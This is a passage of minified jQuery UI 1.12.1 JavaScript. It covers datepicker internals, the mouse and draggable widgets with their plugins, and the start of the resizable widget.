s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,h=this._get(t,"yearRange");return h&&(i=h.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var _=!1;t(document).on("mouseup",function(){_=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!_){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),_=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,_=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}
  },_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),h=t.pageX,l=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(h=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(l=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(h=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(l=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((l-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,l=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((h-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,h=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(h=this.originalPageX),"x"===a.axis&&(l=this.originalPageY)),{top:l-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:h-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,h,l,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)h=s.snapElements[d].left-s.margins.left,l=h+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,h-g>_||m>l+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(h-_),r=g>=Math.abs(l-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(h-m),r=g>=Math.abs(l-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in 